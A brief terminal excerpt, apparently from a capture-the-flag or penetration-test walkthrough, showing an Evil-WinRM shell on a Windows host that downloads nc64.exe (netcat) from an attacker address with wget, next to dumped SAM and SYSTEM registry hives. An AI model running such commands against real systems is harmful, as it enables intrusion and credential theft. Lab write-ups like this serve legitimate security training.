 *Evil-WinRM* PS C:\temp> wget http://10.10.16.69/nc64.exe -outfile nc64.exe
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/19/2025   9:40 AM          45272 nc64.exe
-a----        9/19/2025   9:13 AM          49152 sam
-a----        9/19/2025   9:13 AM       16039936 system
*Evil-WinRM* PS C:\temp>